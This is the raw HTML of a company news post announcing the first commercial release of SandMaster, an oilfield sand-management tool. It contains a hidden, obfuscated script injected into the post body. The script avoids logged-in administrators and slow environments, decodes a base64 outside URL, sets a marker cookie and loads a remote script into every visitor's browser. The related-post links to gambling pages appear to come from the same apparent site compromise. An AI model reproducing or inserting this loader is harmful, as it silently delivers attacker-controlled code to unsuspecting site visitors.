	<li id="menu-item-10605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10605"><a href="https://www.greenfield.energy/our-team/">Our Team</a></li>
	<li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.greenfield.energy/our-partner/">Our Partner</a></li>
</ul>
</li>
<li id="menu-item-10275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10275"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://www.greenfield.energy/services-overview/">Services Overview</a></li>
	<li id="menu-item-10281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://www.greenfield.energy/oil-gas-consultancy/">Oil &#038; Gas consultancy</a></li>
	<li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10283"><a href="https://www.greenfield.energy/software-development/">Software Development</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10762"><a href="https://www.greenfield.energy/training/">Training</a></li>
	<li id="menu-item-10899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10899"><a href="https://www.greenfield.energy/data-analysis/">Data Analysis</a></li>
</ul>
</li>
<li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10298"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10397"><a href="https://www.greenfield.energy/sand-master/">SandMaster</a></li>
	<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://www.greenfield.energy/autowellz/">AutoWellz</a></li>
	<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://www.greenfield.energy/autopro/">AutoPro</a></li>
	<li id="menu-item-11252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11252"><a href="https://www.greenfield.energy/rockmaster/">Rockmaster</a></li>
	<li id="menu-item-11318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11318"><a href="https://www.greenfield.energy/green/">Green</a></li>
</ul>
</li>
<li id="menu-item-10612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10612"><a href="https://www.greenfield.energy/career-2/">Career</a></li>
<li id="menu-item-11606" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11606"><a href="https://www.greenfield.energy/category/news/">News</a></li>
<li id="menu-item-11598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11598"><a href="https://www.greenfield.energy/category/blog/">BLOGS</a></li>
<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10322"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-10323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10323"><a href="https://www.greenfield.energy/contact-us-2/">Enquiry</a></li>
</ul>
</li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
						</div><!-- .navigation-top -->
					</div>
					<div class="cspt-right-box">
														<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
		<div class="cspt-header-search-form-wrapper">
			<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>

						<form role="search" method="get" class="search-form" action="https://www.greenfield.energy/">
				<label for="search-form-6978fcd80dbbf">
					<span class="screen-reader-text">Search for:</span>
				</label>
				<input type="search" id="search-form-6978fcd80dbbf" class="search-field" placeholder="Write Search Keyword &amp; Press Enter" value="" name="s" />
				<button type="submit" class="search-submit">Search</button>
			</form>

		</div>
													</div>
				</div><!-- .justify-content-between -->
			</div><!-- .container -->
		</div><!-- .cspt-header-inner -->
	</div><!-- .cspt-header-height-wrapper -->
</div>
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h1 class="cspt-tbar-title"> Blog</h1></div></div>									</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain">
		<div id="content" class="site-content container">
			
<div id="primary" class="content-area ">
	<main id="main" class="site-main">

		<article id="post-10781" class="cspt-no-img post-10781 post type-post status-publish format-standard hentry category-news">
	<div class="cspt-blog-classic">
				<div class="cspt-blog-classic-inner">
			<div class="cspt-blog-meta-wrapper " >
					<span class="cspt-meta cspt-meta-cat"><a href="https://www.greenfield.energy/category/news/" rel="category tag">News</a></span>
											<h3 class="cspt-post-title">
									Developed and Released SandMasterTM Ver 0.1							</h3>
									<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-date">
		<a href="https://www.greenfield.energy/developed-and-released-sandmastertm-ver-0-1/" rel="bookmark"><span class="entry-date published">July 13, 2020</span></a>
	</span>
<span class="cspt-author-name">
	<a href="https://www.greenfield.energy/author/green/" title="Posted by Gots" rel="author">Gots</a>
</span>
		<span class="cspt-meta cspt-meta-comments">No Comments</span>
					</div>
			</div>
			
			<div class="cspt-entry-content">
				<p><span style="font-weight: 400;">We take pride in announcing our first commercial version of SandMaster on a successful completion. GOTS would like to thank all operators and experts who contributed in suggesting and enhancing features to deliver a robust sand management system. Version 1 is GOTS first commercial version release of SandMaster</span></p>
<p><span style="font-weight: 400;">Some added few features in Version 1</span></p>
<p>&nbsp;</p>
<ol>
<li><span style="font-weight: 400;"> Well modelling covering entire facility from subsurface to surface </span></li>
<li><span style="font-weight: 400;"> Improved logics and algorithms to construct a facility of 100 components x10 times faster than Beta version</span></li>
<li><span style="font-weight: 400;"> Improved algorithm in unit conversions </span></li>
</ol>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			</div><!-- .entry-content -->
							<div class="cspt-blog-meta cspt-blog-meta-bottom  cspt-blog-meta-no-social">
		<div class="cspt-blog-meta-bottom-left">
					</div>
			</div>
											<div class="cspt-post-related"><h3 class="cspt-related-title">Related Post</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-1 post-12304 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
		<div class="cspt-featured-container">
						
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-date-wrapper cspt-meta-line">					
					<div class="cspt-meta-date">25 Jan, 2026</div>
				</div>
								<div class="cspt-meta-category-wrapper cspt-meta-line">					
					<div class="cspt-meta-category"><a href="https://www.greenfield.energy/category/news/" rel="category tag">News</a></div>
				</div>
							</div>
			<h3 class="cspt-post-title"><a href="https://www.greenfield.energy/chicken-road-2-3/">Chicken Road 2</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-footer">
					<div class="cspt-read-more-link">
						<a href="https://www.greenfield.energy/chicken-road-2-3/">Read More</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article></div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-1 post-10783 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
		<div class="cspt-featured-container">
						
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-date-wrapper cspt-meta-line">					
					<div class="cspt-meta-date">13 Sep, 2020</div>
				</div>
								<div class="cspt-meta-category-wrapper cspt-meta-line">					
					<div class="cspt-meta-category"><a href="https://www.greenfield.energy/category/news/" rel="category tag">News</a></div>
				</div>
							</div>
			<h3 class="cspt-post-title"><a href="https://www.greenfield.energy/partnered-with-bg-oilfield-malaysia-as-marketing-partner-for-malaysian-region/">Partnered with BG Oilfield, Malaysia as marketing partner for Malaysian Region</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-footer">
					<div class="cspt-read-more-link">
						<a href="https://www.greenfield.energy/partnered-with-bg-oilfield-malaysia-as-marketing-partner-for-malaysian-region/">Read More</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article></div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-1 post-12312 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
		<div class="cspt-featured-container">
						
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-date-wrapper cspt-meta-line">					
					<div class="cspt-meta-date">25 Jan, 2026</div>
				</div>
								<div class="cspt-meta-category-wrapper cspt-meta-line">					
					<div class="cspt-meta-category"><a href="https://www.greenfield.energy/category/news/" rel="category tag">News</a></div>
				</div>
							</div>
			<h3 class="cspt-post-title"><a href="https://www.greenfield.energy/chicken-road-2-by-inout-2/">Chicken Road 2 by InOut</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-footer">
					<div class="cspt-read-more-link">
						<a href="https://www.greenfield.energy/chicken-road-2-by-inout-2/">Read More</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article></div></div></div>					</div>
	</div>
</article><!-- #post-## --><div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/developed-and-released-sandmastertm-ver-0-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.greenfield.energy/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="cspt-comment-form-input-wrapper"><p class="cspt-comment-form-input comment-form-author">
			<input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' />
		</p>
<p class="cspt-comment-form-input comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email" value="" size="30" aria-required='true' />
		</p>
<p class="cspt-comment-form-input comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Website" value="" size="30" />
			</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment">
		<textarea required id="comment" name="comment" placeholder="Enter your comment here..." cols="45" rows="8"></textarea>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</main><!-- #main -->
</div><!-- #primary -->
						
			</div><!-- #content -->
		
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-custom cspt-footer-menu-no">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.greenfield.energy/wp-content/uploads/2022/06/logo-03.png" alt="" class="wp-image-11082" width="136" height="147" srcset="https://www.greenfield.energy/wp-content/uploads/2022/06/logo-03.png 288w, https://www.greenfield.energy/wp-content/uploads/2022/06/logo-03-276x300.png 276w" sizes="(max-width: 136px) 100vw, 136px" /><figcaption>Delivering Excellence, Creating Value</figcaption></figure>
</aside><aside id="simple-social-icons-3" class="widget simple-social-icons"><h2 class="widget-title">Follow Us</h2><ul class="alignleft"><li class="ssi-email"><a href="mailto:&#115;&#117;ppo&#114;&#116;&#064;&#103;ree&#110;&#102;&#105;el&#100;.&#101;ne&#114;&#103;&#121;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.greenfield.energy/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/company/greenfield-oil-and-trading-services" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://www.greenfield.energy/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-youtube"><a href="https://youtu.be/7z0eheeMs_k" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.greenfield.energy/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-10333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10333"><a href="https://www.greenfield.energy/career/">Career</a></li>
<li id="menu-item-10332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10332"><a href="https://www.greenfield.energy/our-team/">Our Team</a></li>
<li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345"><a href="https://www.greenfield.energy/our-partner/">Our Partner</a></li>
<li id="menu-item-10334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10334"><a href="https://www.greenfield.energy/contact-us-2/">Contact Us</a></li>
</ul></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-10326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://www.greenfield.energy/oil-gas-consultancy/">Oil &#038; Gas consultancy</a></li>
<li id="menu-item-10328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10328"><a href="https://www.greenfield.energy/software-development/">Software Development</a></li>
<li id="menu-item-10764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764"><a href="https://www.greenfield.energy/training/">Training</a></li>
</ul></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="wpforms-widget-3" class="widget wpforms-widget"><h2 class="widget-title">Quick Enquiry</h2><div class="wpforms-container wpforms-container-full" id="wpforms-10538"><form id="wpforms-form-10538" class="wpforms-validate wpforms-form" data-formid="10538" method="post" enctype="multipart/form-data" action="/developed-and-released-sandmastertm-ver-0-1/" data-token="ef684c046b7e3a54e4db10ec315abd0d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-10538-field_1-container" class="wpforms-field wpforms-field-textarea" data-field-id="1"><label class="wpforms-field-label" for="wpforms-10538-field_1">Your Requirement <span class="wpforms-required-label">*</span></label><textarea id="wpforms-10538-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></textarea></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="10538"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="10781"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-10538" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container --></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
												<div class="cspt-footer-copyright col-md-6">
							<div class="cspt-footer-copyright-text-area">
								<p>Copyright 2021 : Greenfield Oil and Trading Services Pvt. Ltd. </p>							</div>
						</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-11583" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-11481 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:11583,&quot;slug&quot;:&quot;autopro-popup&quot;,&quot;theme_id&quot;:11481,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11583" class="pum-container popmake theme-11481 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-11580"><form id="wpforms-form-11580" class="wpforms-validate wpforms-form" data-formid="11580" method="post" enctype="multipart/form-data" action="/developed-and-released-sandmastertm-ver-0-1/" data-token="ef684c046b7e3a54e4db10ec315abd0d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11580-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11580-field_4">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11580-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-11580-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-11580-field_6">Student/Professional <span class="wpforms-required-label">*</span></label><select id="wpforms-11580-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="Student"  selected='selected'>Student</option><option value="Professional" >Professional</option></select></div><div id="wpforms-11580-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-11580-field_5">College/Organization Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11580-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-11580-field_8-container" class="wpforms-field wpforms-field-text" data-field-id="8"><label class="wpforms-field-label" for="wpforms-11580-field_8">Contact No with County code <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11580-field_8" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" required></div><div id="wpforms-11580-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11580-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11580-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-11580-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-11580-field_9">Years of experience <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11580-field_9" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][9]" required></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11580"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="10781"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-11580" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-11574" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-11481 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:11574,&quot;slug&quot;:&quot;autowellz-popup&quot;,&quot;theme_id&quot;:11481,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11574" class="pum-container popmake theme-11481 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-11571"><form id="wpforms-form-11571" class="wpforms-validate wpforms-form" data-formid="11571" method="post" enctype="multipart/form-data" action="/developed-and-released-sandmastertm-ver-0-1/" data-token="ef684c046b7e3a54e4db10ec315abd0d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11571-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11571-field_4">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11571-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-11571-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-11571-field_6">Student/Professional <span class="wpforms-required-label">*</span></label><select id="wpforms-11571-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="Student"  selected='selected'>Student</option><option value="Professional" >Professional</option></select></div><div id="wpforms-11571-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-11571-field_5">College/Organization Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11571-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-11571-field_8-container" class="wpforms-field wpforms-field-text" data-field-id="8"><label class="wpforms-field-label" for="wpforms-11571-field_8">Contact No with County code <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11571-field_8" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" required></div><div id="wpforms-11571-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11571-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11571-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-11571-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-11571-field_9">Years of experience <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11571-field_9" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][9]" required></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11571"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="10781"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-11571" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-11496" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_11496"
	class="pum pum-overlay pum-theme-11481 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:11496,&quot;slug&quot;:&quot;company-details-popup-form&quot;,&quot;theme_id&quot;:11481,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 